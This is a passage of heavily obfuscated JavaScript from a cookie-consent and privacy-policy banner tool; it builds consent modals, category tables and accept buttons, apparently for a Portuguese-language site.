x1f6b,'F6jy')+_0x87b20d(0xf18,'9ZSz')+_0x87b20d(0x55c,'AxO$')+_0x87b20d(0x91b,'mwi*')+_0x87b20d(0x1f95,'OTNm')+_0x87b20d(0x3f1,'RJy['))+_0x57878a+(_0x87b20d(0x1d65,'9ZSz')+_0x87b20d(0x1595,'F6jy')+_0x87b20d(0x1908,'!lc%')+'\x20\x20\x20\x20\x20'+_0x87b20d(0xd8f,'AxO$')+_0x87b20d(0x7d3,'bWTd')+_0x87b20d(0x7aa,'OTNm')+_0x87b20d(0x20b4,'nDx[')+_0x87b20d(0x16f5,'AxO$')+_0x87b20d(0x65a,'Su9K')+_0x87b20d(0x19ae,')*Tt')+_0x87b20d(0x162a,'Su9K')+_0x87b20d(0x14ae,'Sk9b')+_0x87b20d(0x2168,'UHRg')+_0x87b20d(0x19ae,')*Tt')+_0x87b20d(0x1742,'ci27')+_0x87b20d(0x2168,'UHRg')+_0x87b20d(0x1540,'Oy30')+'<div\x20'+_0x87b20d(0x21b4,'#TT5')+'=\x22coo'+_0x87b20d(0x1ee8,'(2fB')+_0x87b20d(0x1424,'RI2w')+_0x87b20d(0x1687,'N[([')+_0x87b20d(0xfb3,'0F8$')+'\x20\x20\x20\x20\x20'+_0x87b20d(0x1ba7,'9ZSz')+_0x87b20d(0x20e6,'0F8$')+_0x87b20d(0xbd8,'jpRh')+_0x87b20d(0x1e0,'29Hv')+_0x87b20d(0xdcd,'eGI5')+'\x20\x20\x20\x20\x20'+_0x87b20d(0x7aa,'OTNm')+_0x87b20d(0x32e,'ci27')+'p>')+_0x349f78+('</p>\x0a'+_0x87b20d(0x181f,'WZ[p')+_0x87b20d(0x419,'yzMT')+_0x87b20d(0x18a,'B4JC')+_0x87b20d(0xdcd,'eGI5')+_0x87b20d(0x12d1,'Vto2')+_0x87b20d(0x19ae,')*Tt')+_0x87b20d(0xd8f,'AxO$')+_0x87b20d(0x1c2,'QXz]')+_0x87b20d(0x1cea,'CGQ1')+'>\x0a\x20\x20\x20'+_0x87b20d(0x19ae,')*Tt')+_0x87b20d(0x181f,'WZ[p')+_0x87b20d(0x2351,'f000')+_0x87b20d(0x2351,'f000')+_0x87b20d(0x5e6,'^&DR')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20<di'+'v\x20cla'+_0x87b20d(0x547,'RM#!')+'ookie'+'-cont'+_0x87b20d(0x30b,'AxO$')+_0x87b20d(0x2198,'EHO9')+_0x87b20d(0x1470,'yzMT')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x87b20d(0xbd8,'jpRh')+_0x87b20d(0x1e0,'29Hv')+_0x87b20d(0x12c9,'$vh3')+_0x87b20d(0xdcd,'eGI5')+_0x87b20d(0x19ae,')*Tt')+_0x87b20d(0x19ae,')*Tt')+_0x87b20d(0x1b32,'yN#k')+_0x87b20d(0x281,'RI2w')+_0x87b20d(0x1886,'EHO9')+_0x87b20d(0x1796,'bWTd')+_0x87b20d(0x1279,'^&DR')+_0x87b20d(0x1fa,'QXz]')+_0x87b20d(0x1577,'CGQ1')+_0x87b20d(0xebe,'RJy[')+_0x87b20d(0x1ba7,'9ZSz')+_0x87b20d(0x14ae,'Sk9b')+_0x87b20d(0x16be,'c6Kj')+_0x87b20d(0x7aa,'OTNm')+_0x87b20d(0x20ce,'yN#k')+_0x87b20d(0x197e,'OYok')+'\x20\x20\x20\x20\x20'+_0x87b20d(0x1ba7,'9ZSz')+_0x87b20d(0x12de,'CGQ1')+_0x87b20d(0x128c,'szK[')+_0x87b20d(0x2130,'yzMT')+_0x87b20d(0x1c45,']%[v')+_0x87b20d(0x327,'yzMT')+_0x87b20d(0x9f2,'szK[')+_0x87b20d(0x282,'[2xI')+_0x87b20d(0x15e8,'UHRg')+_0x87b20d(0xf0e,'N[([')+_0x87b20d(0x229b,'Oy30')+_0x87b20d(0x1e44,'RJy[')+_0x87b20d(0x1579,'!lc%')+_0x87b20d(0x10b8,'N[([')+_0x87b20d(0x17ae,'szK[')+'ept-a'+_0x87b20d(0x10f4,'UHRg'))+_0x4e252b+(_0x87b20d(0x908,'^&DR')+'ton>\x0a'+_0x87b20d(0x1742,'ci27')+_0x87b20d(0xa68,'1&t&')+_0x87b20d(0x20c5,'EEoj')+_0x87b20d(0x7ee,']%[v')+_0x87b20d(0xcea,'EHO9')+_0x87b20d(0x1ab8,'RI2w')+'\x20\x20\x20\x20\x20'+_0x87b20d(0x2351,'f000')+'\x20\x20\x20\x20\x20'+_0x87b20d(0x1fd,')*Tt'))+_0x247d05+(_0x87b20d(0xbfd,'0(]!')+_0x87b20d(0x27b,'RJy[')+_0x87b20d(0x20e6,'0F8$')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x87b20d(0x16be,'c6Kj')+_0x87b20d(0x1c2,'QXz]')+_0x87b20d(0x1540,'Oy30')+_0x87b20d(0x16be,'c6Kj')+_0x87b20d(0x1cea,'CGQ1')+_0x87b20d(0xf8c,'!lc%')+_0x87b20d(0x7ee,']%[v')+_0x87b20d(0x236a,'#TT5')+'\x20\x20\x20\x20\x20'+_0x87b20d(0x7d3,'bWTd')+'\x20\x20\x20\x20\x20'+_0x87b20d(0x1e0,'29Hv')+_0x87b20d(0x16be,'c6Kj')+_0x87b20d(0x1540,'Oy30')+_0x87b20d(0x1e4b,'N[([')+_0x87b20d(0x1c9,']%[v')+_0x87b20d(0x14e3,'0(]!')+_0x87b20d(0x233f,'QXz]')+_0x87b20d(0x15bf,'sa84')+_0x87b20d(0x920,'f000')+'colum'+_0x87b20d(0x1034,'pZ]P')+_0x87b20d(0x1073,'szK[')+_0x87b20d(0x20ce,'yN#k')+_0x87b20d(0x1908,'!lc%')+'\x20\x20\x20\x20\x20'+_0x87b20d(0x162a,'Su9K')+_0x87b20d(0x103f,'N[([')+_0x87b20d(0x27b,'RJy[')+_0x87b20d(0x2168,'UHRg')+_0x87b20d(0x19ae,')*Tt')+'\x20\x20<bu'+_0x87b20d(0x1d93,'Sk9b')+'class'+_0x87b20d(0x5f7,'nf67')+_0x87b20d(0xd0e,'yN#k')+_0x87b20d(0x239a,'OTNm')+_0x87b20d(0x64c,'WZ[p')+_0x87b20d(0x2089,'AxO$')+_0x87b20d(0x12d4,'#TT5')+_0x87b20d(0x596,'29Hv')+_0x87b20d(0x10f7,'$vh3')+_0x87b20d(0x22a2,'jpRh')+_0x87b20d(0x1c58,'^1Ro')+'dal\x22\x20'+_0x87b20d(0x1d7b,'EEoj')+_0x87b20d(0x1a21,'Su9K')+_0x87b20d(0x5a9,'vzN%')+_0x87b20d(0xf9a,'1&t&')+_0x87b20d(0x1465,'Vto2')+_0x87b20d(0x3a9,'#TT5')+_0x87b20d(0x1ae3,'AxO$')+_0x87b20d(0x1ab,'0F8$')+_0x87b20d(0xcf6,'f000')+_0x87b20d(0x2314,'[2xI')+_0x87b20d(0x1f8d,'RI2w')+'lDePr'+_0x87b20d(0x601,'B4JC')+_0x87b20d(0x200c,'B4JC')+'>')+_0x4e5dfa+(_0x87b20d(0xe8c,'OYok')+_0x87b20d(0x1384,'0(]!')+_0x87b20d(0x1540,'Oy30')+_0x87b20d(0xa68,'1&t&')+_0x87b20d(0x12d1,'Vto2')+'\x20\x20\x20\x20\x20'+_0x87b20d(0x1073,'szK[')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x87b20d(0x1908,'!lc%')+_0x87b20d(0x1910,'sa84')+_0x87b20d(0x1e8d,'9ZSz')+_0x87b20d(0xda6,'nf67')+_0x87b20d(0xef5,'vzN%')+_0x87b20d(0xd8f,'AxO$')+_0x87b20d(0x181f,'WZ[p')+_0x87b20d(0xa68,'1&t&')+_0x87b20d(0x197e,'OYok')+_0x87b20d(0x232b,'i8ys')+_0x87b20d(0x103f,'N[([')+'\x20</di'+_0x87b20d(0xdad,'Sk9b')+_0x87b20d(0xa6f,'PbvL')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x87b20d(0x20b4,'nDx[')+_0x87b20d(0x7f0,'0(]!')+_0x87b20d(0x1ba7,'9ZSz')+_0x87b20d(0x1669,'yN#k')+_0x87b20d(0x19f5,'EHO9')+_0x87b20d(0x16d,'B4JC')+_0x87b20d(0x209c,'RM#!')+_0x87b20d(0x27b,'RJy[')+_0x87b20d(0x419,'yzMT')+_0x87b20d(0xa68,'1&t&')+_0x87b20d(0x9e5,'[2xI')+_0x87b20d(0x12c9,'$vh3')+'\x20\x20');continue;}break;}}}}else{if(!privacyTool[_0x464836(0x217e,'RI2w')+'e_pol'+_0x464836(0xe3a,'Sk9b')]){if(_0x3298ae['UBtya'](_0x3298ae['mLOLP'],_0x3298ae[_0x464836(0x21a8,'vzN%')])){privacyTool[_0x464836(0xa3e,'N[([')+_0x464836(0x309,'OYok')+_0x464836(0xab2,'nf67')+'nt'](_0x17bd40,privacyTool[_0x464836(0x20d3,']%[v')+_0x464836(0x14a7,'Oy30')+_0x464836(0x543,'EEoj')+'al']);return;}else{function _0x17640b(){var _0x30520f=_0x464836,_0x4ef2c8=_0x3298ae['DmaPi'][_0x30520f(0x14d4,'AxO$')]('|'),_0x57b44a=0x0;while(!![]){switch(_0x4ef2c8[_0x57b44a++]){case'0':_0x3f04fc[_0x30520f(0xd06,'i8ys')]['displ'+'ay']=_0x3298ae['lkUyh'];continue;case'1':_0x5db022[_0x30520f(0x2ba,'(2fB')][_0x30520f(0x1625,'0(]!')+_0x30520f(0x1416,'N[([')]=_0x3298ae[_0x30520f(0x1a4c,'OTNm')];continue;case'2':_0x5f4a85[_0x30520f(0x229c,'UHRg')]['right']='0';continue;case'3':_0x417f64['style'][_0x30520f(0x779,'$vh3')+_0x30520f(0x743,'yzMT')]=_0x3298ae['lgymd'];continue;case'4':_0x142e74[_0x30520f(0x275,'jpRh')][_0x30520f(0x1a3e,'^&DR')+'x']=_0x3298ae[_0x30520f(0xda1,'#TT5')];continue;case'5':_0x7ba479['style'][_0x30520f(0x197,'[2xI')+'erEve'+_0x30520f(0x538,'OYok')]=_0x3298ae['hOqYc'];continue;case'6':_0x29eb80[_0x30520f(0x15d9,'mwi*')]['left']='0';continue;case'7':_0x1d8e5d[_0x30520f(0x1c8d,'f000')][_0x30520f(0x8c6,'N[([')]=_0x3298ae['OkgjQ'];continue;case'8':_0x14e8dc[_0x30520f(0x790,'yN#k')][_0x30520f(0x2466,'RI2w')+'m']='0';continue;}break;}}}}}}if(_0x3298ae[_0x464836(0x1b41,'eGI5')](_0x17bd40,0x3)){if(_0x3298ae[_0x464836(0x1309,'Vto2')](_0x3298ae[_0x464836(0x635,'pZ]P')],_0x3298ae['hYsjZ'])){function _0x58dcbf(){var _0x2d9046=_0x464836;if(_0x3298ae['YNdxV'](this[_0x2d9046(0x1b0d,')*Tt')+_0x2d9046(0x1e28,'0(]!')],0x4)){var _0x1726de=_0x57099d[_0x2d9046(0x988,'sa84')](this[_0x2d9046(0x1db0,'ci27')+'nseTe'+'xt']);_0x1824ae[_0x2d9046(0x241a,'!lc%')+_0x2d9046(0xbf7,'^1Ro')][_0x2d9046(0x1cca,'#TT5')+'e'](_0x3298ae['BlZhc']),_0x1726de[_0x2d9046(0x1ee6,'N[([')+'so']?_0x16238c[_0x2d9046(0xc66,')*Tt')+_0x2d9046(0xb81,'ci27')+_0x2d9046(0x1d63,'nDx[')](_0x3298ae[_0x2d9046(0x14db,'(2fB')])['inner'+'HTML']=_0x43d4f0[_0x2d9046(0x1d9a,'yzMT')+_0x2d9046(0x2188,'Sk9b')+'proto'+_0x2d9046(0x196b,']%[v')](_0x1726de[_0x2d9046(0x1035,'WZ[p')+_0x2d9046(0x17a,'B4JC')],_0x1726de[_0x2d9046(0x6f0,'nDx[')+_0x2d9046(0x1ace,'(2fB')+'udito'+'ria']):_0x582188[_0x2d9046(0x78f,'mwi*')+'Selec'+_0x2d9046(0x1bd0,'jpRh')](_0x3298ae[_0x2d9046(0xa1d,'RJy[')])[_0x2d9046(0x10f3,'RJy[')+_0x2d9046(0xe44,'pZ]P')]=_0x3298ae[_0x2d9046(0x16e0,'OYok')](_0x3298ae[_0x2d9046(0x2287,'OYok')](_0x3298ae['WSpHY'],_0x1726de['mensa'+_0x2d9046(0x17a,'B4JC')]),_0x3298ae['Sdrwg']);}}}else{if(!privacyTool[_0x464836(0x1813,'bWTd')+_0x464836(0xb0e,'RJy[')+_0x464836(0x1a53,'AxO$')]){if(_0x3298ae[_0x464836(0x2019,'PbvL')](_0x3298ae[_0x464836(0x432,'QXz]')],_0x3298ae[_0x464836(0x1639,'0F8$')])){function _0x36905e(){var _0x534890=_0x464836;this[_0x534890(0x235d,'B4JC')+_0x534890(0xf06,'AxO$')+'ed_co'+_0x534890(0x1538,']%[v')+_0x534890(0x19ed,'RI2w')+'e']();if(_0x3298ae['UJqNG'](_0x13faa9,_0x3298ae[_0x534890(0x8fd,'[2xI')])){this[_0x534890(0x46c,'OYok')+_0x534890(0x332,'Su9K')+_0x534890(0x20f8,'eGI5')+'ar']();return;}}}else{privacyTool[_0x464836(0x381,'OTNm')+_0x464836(0x18fa,'^&DR')+_0x464836(0x230a,')*Tt')+'nt'](_0x17bd40,privacyTool[_0x464836(0x1efb,'F6jy')+'cooki'+_0x464836(0x61b,'(2fB')+'al']);return;}}}}if(_0x3298ae[_0x464836(0x1d98,'EEoj')](_0x17bd40,0x4)){if(_0x3298ae[_0x464836(0x1435,'RJy[')](_0x3298ae['xgiEb'],_0x3298ae[_0x464836(0x230c,'Sk9b')])){function _0xfb2510(){var _0x17b73=_0x464836;_0x1fde30[_0x17b73(0x31b,'[2xI')+_0x17b73(0x2204,'szK[')+'l']['show_'+'cooki'+_0x17b73(0xace,'i8ys')+_0x17b73(0x21bc,'EEoj')](0x1);}}else{if(!privacyTool[_0x464836(0x5c6,'WZ[p')+_0x464836(0x10d5,'0F8$')+'t']){if(_0x3298ae[_0x464836(0x522,'f000')](_0x3298ae[_0x464836(0x971,'i8ys')],_0x3298ae[_0x464836(0x149e,'^1Ro')])){function _0x26fe85(){var _0x288f79=_0x464836;if(this[_0x288f79(0xe3d,'CGQ1')+_0x288f79(0x574,'nDx[')+'rm'][_0x288f79(0x1d54,'1&t&')+'envia'+_0x288f79(0x671,'UHRg')+_0x288f79(0x1e56,'CGQ1')]){var _0x55eef5=_0x3298ae[_0x288f79(0x1365,'CGQ1')]['split']('|'),_0x5796f5=0x0;while(!![]){switch(_0x55eef5[_0x5796f5++]){case'0':this[_0x288f79(0x15a3,']%[v')+'ter_c'+_0x288f79(0x1409,'N[([')+_0x288f79(0x10cb,'29Hv')+_0x288f79(0x14ec,'c6Kj')+'es'](_0x3298ae[_0x288f79(0x1918,'(2fB')]);continue;case'1':for(var _0x4d8cc0=0x0;_0x3298ae[_0x288f79(0x23a1,'^1Ro')](_0x4d8cc0,_0xd4186c[_0x288f79(0x232c,'szK[')+'h']);_0x4d8cc0++){var _0x552e15=_0xd4186c[_0x4d8cc0][_0x288f79(0x19cb,'yN#k')]('=');_0x41306b[_0x552e15[0x0]]=_0x552e15[0x1];}continue;case'2':var _0x41306b={};continue;case'3':_0xd4186c=_0xd4186c[_0x288f79(0x19cb,'yN#k')](';\x20');continue;case'4':var _0xd4186c=_0x366d2e[_0x288f79(0xc3d,'nDx[')+'e'];continue;}break;}}}}else{privacyTool[_0x464836(0x1192,'^&DR')+_0x464836(0x6b2,'i8ys')+_0x464836(0x2068,'!lc%')+'nt'](_0x17bd40,privacyTool['show_'+_0x464836(0x1d84,'bWTd')+_0x464836(0x2160,'RM#!')+'al']);return;}}}}var _0x2757b5=privacyTool[_0x464836(0xc57,'yN#k')+_0x464836(0x206d,'EEoj')+'rm'][_0x464836(0x120b,'EHO9')+_0x464836(0x1b1e,'OYok')+'_poli'+_0x464836(0x8f9,'mwi*')+_0x464836(0x204f,'UHRg')+'cidad'+'e'],_0x808fbc=privacyTool[_0x464836(0x8b1,'ci27')+_0x464836(0xf57,'F6jy')+'rm'][_0x464836(0xa28,'OYok')+_0x464836(0x1e73,'WZ[p')+_0x464836(0x1d09,'bWTd')+_0x464836(0x177d,'OYok')+_0x464836(0x1ce2,'9ZSz')+_0x464836(0x1e1e,'OYok')+'s'];privacyTool[_0x464836(0xd04,'!lc%')+_0x464836(0x620,'PbvL')+'ed_co'+_0x464836(0x287,'RI2w')+_0x464836(0x584,'EHO9')+'e'](),privacyTool[_0x464836(0x8b9,'jpRh')+_0x464836(0x2088,'AxO$')+'al'](),PrivacyTool[_0x464836(0xab8,'EHO9')+_0x464836(0x12d7,'EHO9')+_0x464836(0x23ad,'i8ys')+_0x464836(0x1cd9,'eGI5')]=_0x3298ae[_0x464836(0x375,'CGQ1')];if(_0x3298ae[_0x464836(0x1427,'vzN%')](_0x17bd40,0x1)){if(_0x3298ae[_0x464836(0x113a,'mwi*')](_0x3298ae[_0x464836(0x1eda,'RJy[')],_0x3298ae[_0x464836(0x2017,'9ZSz')])){function _0xe8613b(){var _0x1d3d30=_0x464836;const _0x2b96fd=_0xc64cd8['query'+'Selec'+'tor'](_0x1d3d30(0x1e2d,'EEoj')+'-cate'+_0x1d3d30(0x23f8,'AxO$')+_0x1d3d30(0x21ad,'$vh3')+_0x9b99fb+'\x22]');_0x3298ae['UJqNG'](_0xf8f52c[_0x1d3d30(0x1590,'c6Kj')+_0x1d3d30(0x115f,'c6Kj')],'+')?(_0x212bcc[_0x1d3d30(0x1590,'c6Kj')+'HTML']='-',_0x2b96fd[_0x1d3d30(0xe8d,'RM#!')][_0x1d3d30(0x1fc4,'UHRg')+'ay']=_0x3298ae[_0x1d3d30(0xf6a,')*Tt')]):(_0xdd19ea[_0x1d3d30(0x208c,'29Hv')+_0x1d3d30(0x172d,'vzN%')]='+',_0x2b96fd[_0x1d3d30(0x875,'szK[')][_0x1d3d30(0x97f,'EHO9')+'ay']=_0x3298ae[_0x1d3d30(0x846,'$vh3')]);}}else{let _0x5a0abe=document['getEl'+_0x464836(0x17da,'EEoj')+_0x464836(0x245e,'sa84')](_0x3298ae[_0x464836(0x537,'UHRg')]);if(_0x3298ae['XOGpP'](_0x5a0abe['child'+_0x464836(0x2246,'nDx[')]['lengt'+'h'],0x0)){if(_0x3298ae['PzipY'](_0x3298ae['WMcYl'],_0x3298ae[_0x464836(0x1721,'RM#!')]))_0x5a0abe[_0x464836(0x376,'QXz]')+_0x464836(0x2488,'eGI5')]=privacyTool[_0x464836(0xe81,'bWTd')+_0x464836(0x1cd4,'!lc%')+'licy'],_0x5a0abe['inser'+_0x464836(0x1cec,'QXz]')+_0x464836(0xfd3,'^&DR')+_0x464836(0x700,']%[v')](_0x3298ae[_0x464836(0x1438,'QXz]')],_0x464836(0x1581,'bWTd')+'lass='+_0x464836(0xa13,'mwi*')+_0x464836(0x1488,'szK[')+'ie-ti'+_0x464836(0x1b56,'sa84')+_0x464836(0x11d8,'PbvL')+_0x2757b5[_0x464836(0x709,'0F8$')+_0x464836(0x6e5,'Sk9b')+'e']()+'</h3>');else{function _0x1a3a31(){var _0x4ac4ea=_0x464836;_0x496d84=_0x4ac4ea(0xbfd,'0(]!')+_0x4ac4ea(0x12c9,'$vh3')+_0x4ac4ea(0xcea,'EHO9')+_0x4ac4ea(0xcea,'EHO9')+_0x4ac4ea(0x17f8,'mwi*')+_0x4ac4ea(0x6cf,'eGI5')+_0x4ac4ea(0x777,'f000')+_0x4ac4ea(0x1e69,'c6Kj')+_0x4ac4ea(0xb2e,'AxO$')+_0x4ac4ea(0x1b84,'mwi*')+_0x4ac4ea(0x10eb,'OTNm')+_0x4ac4ea(0x12de,'CGQ1')+_0x4ac4ea(0x181f,'WZ[p')+_0x4ac4ea(0x7aa,'OTNm')+_0x4ac4ea(0x236a,'#TT5')+_0x4ac4ea(0x2168,'UHRg')+'\x20\x20\x20<d'+_0x4ac4ea(0x18de,'OYok')+_0x4ac4ea(0x1b42,'^1Ro')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x4ac4ea(0x1908,'!lc%')+_0x4ac4ea(0xfbe,'sa84')+_0x4ac4ea(0xbd8,'jpRh')+_0x4ac4ea(0x126d,'eGI5')+_0x4ac4ea(0x223f,'OYok')+'ckgro'+'und-c'+_0x4ac4ea(0x1991,'QXz]')+_0x4ac4ea(0x9db,'^&DR')+'48E;\x27'+_0x4ac4ea(0xda6,'nf67')+_0x4ac4ea(0x419,'yzMT')+'\x20\x20\x20\x20\x20'+_0x4ac4ea(0x2168,'UHRg')+_0x4ac4ea(0x2168,'UHRg')+_0x4ac4ea(0x818,'(2fB')+'\x20\x20\x20id'+_0x4ac4ea(0xc2a,'N[([')+_0x4ac4ea(0x1f24,'^&DR')+_0x4ac4ea(0x1cae,'bWTd')+'t_but'+_0x4ac4ea(0x16d3,'OTNm')+_0x4ac4ea(0x17f8,'mwi*')+_0x4ac4ea(0xa68,'1&t&')+_0x4ac4ea(0xecc,'pZ]P')+_0x4ac4ea(0x18a,'B4JC')+_0x4ac4ea(0x12d1,'Vto2')+'\x20\x20\x20\x20\x20'+'\x20\x20dat'+_0x4ac4ea(0x90b,'PbvL')+_0x4ac4ea(0x1379,'f000')+'actio'+_0x4ac4ea(0x41c,'RI2w')+_0x4ac4ea(0x217,'29Hv')+'conte'+_0x4ac4ea(0xf7c,'mwi*')+_0x4ac4ea(0x236a,'#TT5')+_0x4ac4ea(0x12de,'CGQ1')+_0x4ac4ea(0x2351,'f000')+_0x4ac4ea(0x16be,'c6Kj')+_0x4ac4ea(0x2168,'UHRg')+'\x20\x20\x20\x20\x20'+'\x20data'+_0x4ac4ea(0x2320,'1&t&')+_0x4ac4ea(0x5dc,'PbvL')+_0x4ac4ea(0x13f8,'OYok')+_0x4ac4ea(0xdf9,'nf67')+_0x4ac4ea(0x2292,'0(]!')+_0x4ac4ea(0x1702,'f000')+'_poli'+_0x4ac4ea(0x235a,'i8ys')+_0x4ac4ea(0x1e0,'29Hv')+_0x4ac4ea(0x232b,'i8ys')+_0x4ac4ea(0x16be,'c6Kj')+_0x4ac4ea(0x17f8,'mwi*')+'\x20\x20\x20\x20\x20'+_0x4ac4ea(0x1ca4,'Vto2')+_0x4ac4ea(0x10b0,'mwi*')+_0x4ac4ea(0x170d,'Oy30')+_0x4ac4ea(0xef5,'vzN%')+_0x4ac4ea(0x181f,'WZ[p')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x4ac4ea(0x162a,'Su9K')+_0x4ac4ea(0x1087,'pZ]P')+_0x4ac4ea(0x1e41,'^&DR')+_0x4ac4ea(0x209,'(2fB')+'lor:\x20'+_0x4ac4ea(0x16bc,'i8ys')+_0x4ac4ea(0x929,'EHO9')+_0x4ac4ea(0x17a8,'CGQ1')+_0x4ac4ea(0x1595,'F6jy')+_0x4ac4ea(0x12de,'CGQ1')+_0x4ac4ea(0x1ba7,'9ZSz')+_0x4ac4ea(0x12d1,'Vto2')+_0x4ac4ea(0xdcd,'eGI5')+_0x4ac4ea(0x515,'mwi*')+_0x5e0496+('\x0a\x20\x20\x20\x20'+_0x4ac4ea(0x162a,'Su9K')+_0x4ac4ea(0x103f,'N[([')+'\x20\x20\x20\x20\x20'+_0x4ac4ea(0x14ae,'Sk9b')+'\x20\x20\x20\x20<'+_0x4ac4ea(0xc83,'f000')+'>\x0a\x20\x20\x20'+_0x4ac4ea(0x18a,'B4JC')+_0x4ac4ea(0x181f,'WZ[p')+_0x4ac4ea(0x7aa,'OTNm')+_0x4ac4ea(0x12d1,'Vto2')+_0x4ac4ea(0x103f,'N[([')+'\x0a\x20\x20\x20\x20'+_0x4ac4ea(0x1ba7,'9ZSz')+_0x4ac4ea(0x20c5,'EEoj')+_0x4ac4ea(0xa68,'1&t&')+_0x4ac4ea(0x419,'yzMT')+_0x4ac4ea(0x1b36,']%[v')+_0x4ac4ea(0x23ef,'0F8$')+'d=\x27co'+_0x4ac4ea(0x19b0,'$vh3')+'_cook'+_0x4ac4ea(0x2270,'B4JC')+'licy\x27'+_0x4ac4ea(0x1ad7,'#TT5')+_0x4ac4ea(0x11d2,'N[([')+'splay'+_0x4ac4ea(0x12c4,'WZ[p')+';\x27>')+_0x473ecb['cooki'+'e_pol'+'icy'][_0x4ac4ea(0x1ae8,'f000')+'ica']+('</div'+_0x4ac4ea(0xd90,'ci27')+_0x4ac4ea(0xa6f,'PbvL')+_0x4ac4ea(0x18a,'B4JC')+_0x4ac4ea(0x1ab8,'RI2w')+'\x20\x20\x20\x20\x20'+_0x4ac4ea(0x1f2b,'[2xI')+_0x4ac4ea(0xc72,'nDx[')+_0x4ac4ea(0x236a,'#TT5')+_0x4ac4ea(0x18a,'B4JC')+_0x4ac4ea(0x27b,'RJy[')+_0x4ac4ea(0xdb2,'B4JC'));}}}}}if(_0x3298ae['XOGpP'](_0x17bd40,0x2)){if(_0x3298ae['qKzHc'](_0x3298ae[_0x464836(0x14da,'OTNm')],_0x3298ae['vLKBe'])){let _0x493e71=document[_0x464836(0x7f4,'szK[')+_0x464836(0x2432,'eGI5')+'ById'](_0x3298ae[_0x464836(0x1efe,'PbvL')]);if(_0x3298ae[_0x464836(0x1694,'i8ys')](_0x493e71['child'+'Nodes']['lengt'+'h'],0x0)){if(_0x3298ae[_0x464836(0x20d9,'9ZSz')](_0x3298ae[_0x464836(0x17e4,'Vto2')],_0x3298ae[_0x464836(0x17e4,'Vto2')])){var _0x1f774b=_0x3298ae[_0x464836(0xc26,'Oy30')];if(privacyTool[_0x464836(0x194d,'29Hv')+_0x464836(0x20a1,'^&DR')+_0x464836(0x1a26,'Oy30')][_0x464836(0x1b06,'c6Kj')+_0x464836(0xc0c,'F6jy')+_0x464836(0x648,'OTNm')+_0x464836(0xd1e,'szK[')+_0x464836(0x1233,'^1Ro')+_0x464836(0x6be,'EHO9')+'a']){if(_0x3298ae[_0x464836(0x1aba,'1&t&')](_0x3298ae[_0x464836(0x218,'f000')],_0x3298ae[_0x464836(0xa62,'Su9K')])){function _0x4e82b3(){return[];}}else _0x1f774b=_0x3298ae[_0x464836(0x140f,'N[([')];}_0x493e71[_0x464836(0x1290,'vzN%')+_0x464836(0x4f2,'RI2w')+_0x464836(0x2e0,'[2xI')+'TML'](_0x3298ae[_0x464836(0x16ce,'29Hv')],_0x3298ae[_0x464836(0x85e,'9ZSz')](_0x3298ae[_0x464836(0x8bd,'N[([')](_0x3298ae['WAhWT'],_0x1f774b),_0x3298ae[_0x464836(0x7f1,'^&DR')]));if(privacyTool['cooki'+_0x464836(0xa9e,'!lc%')+_0x464836(0x1a87,'nf67')][_0x464836(0x110c,'Oy30')+_0x464836(0x1d9c,'QXz]')+_0x464836(0x305,'OYok')+_0x464836(0x1fb9,')*Tt')+'_habi'+_0x464836(0x1fae,'eGI5')+'a']){if(_0x3298ae['saNVs'](_0x3298ae[_0x464836(0x159a,'Su9K')],_0x3298ae[_0x464836(0x2380,'mwi*')])){if(privacyTool[_0x464836(0x308,'eGI5')+_0x464836(0x1089,'Vto2')+_0x464836(0x6c7,'^&DR')][_0x464836(0x1003,'F6jy')+'orias']['lengt'+'h']){if(_0x3298ae[_0x464836(0x1d16,'F6jy')](_0x3298ae[_0x464836(0xa08,'QXz]')],_0x3298ae[_0x464836(0x23ac,']%[v')])){var _0x4c2154=JSON['parse'](PrivacyTool[_0x464836(0x1274,'OYok')+_0x464836(0xb74,'vzN%')](_0x3298ae[_0x464836(0x2226,'N[([')]))||[];document[_0x464836(0x18bf,'OYok')+_0x464836(0x42d,'^1Ro')+'ById'](_0x3298ae[_0x464836(0x7b6,'(2fB')])[_0x464836(0xfcb,'RI2w')+_0x464836(0xe90,'EEoj')+'centH'+_0x464836(0x1e6,'Su9K')](_0x3298ae['bvLgl'],_0x3298ae[_0x464836(0x1621,'UHRg')]);for(var _0x492045=0x0;_0x3298ae[_0x464836(0x204e,'sa84')](_0x492045,privacyTool[_0x464836(0x1053,'EEoj')+'e_pol'+_0x464836(0x1472,'RI2w')][_0x464836(0x23a8,'$vh3')+_0x464836(0xbb6,'i8ys')]['lengt'+'h']);_0x492045++){if(_0x3298ae[_0x464836(0xa0a,'nf67')](_0x3298ae[_0x464836(0x1e8f,'0(]!')],_0x3298ae['iGxCe'])){function _0x417f49(){var _0x3800db=_0x464836;_0x78bd08[_0x3800db(0x23b1,'CGQ1')][_0x3800db(0x7b0,'PbvL')+_0x3800db(0x2264,'^1Ro')+'r']=_0x419607;}}else{if(privacyTool[_0x464836(0x126e,'nf67')+_0x464836(0x1014,'0(]!')+'icy'][_0x464836(0x227a,'EHO9')+_0x464836(0x6ef,'RM#!')][_0x492045][_0x464836(0x2445,'!lc%')+'s_act'+'ive']){document[_0x464836(0x16e3,'!lc%')+_0x464836(0x1e6e,'Vto2')+_0x464836(0x1361,'0(]!')](_0x3298ae[_0x464836(0x1f42,'0(]!')])[_0x464836(0x1979,'f000')+'tAdja'+_0x464836(0x564,'pZ]P')+_0x464836(0x1c84,'^1Ro')](_0x3298ae[_0x464836(0x955,'Sk9b')],_0x464836(0x2012,'szK[')+_0x464836(0x2351,'f000')+_0x464836(0xbd8,'jpRh')+_0x464836(0x389,'nf67')+_0x464836(0x20ce,'yN#k')+_0x464836(0x1ab8,'RI2w')+_0x464836(0x162a,'Su9K')+'\x20\x20<tr'+_0x464836(0x1fe,'eGI5')+'ys-ac'+_0x464836(0x3c5,'(2fB')+_0x464836(0x60c,'i8ys')+'\x22\x20cat'+_0x464836(0x1453,'^&DR')+'-id=\x22'+privacyTool[_0x464836(0x215b,'!lc%')+_0x464836(0x23d,'eGI5')+_0x464836(0x16a2,'AxO$')][_0x464836(0xcdb,'AxO$')+_0x464836(0x21a3,'f000')][_0x492045]['id']+(_0x4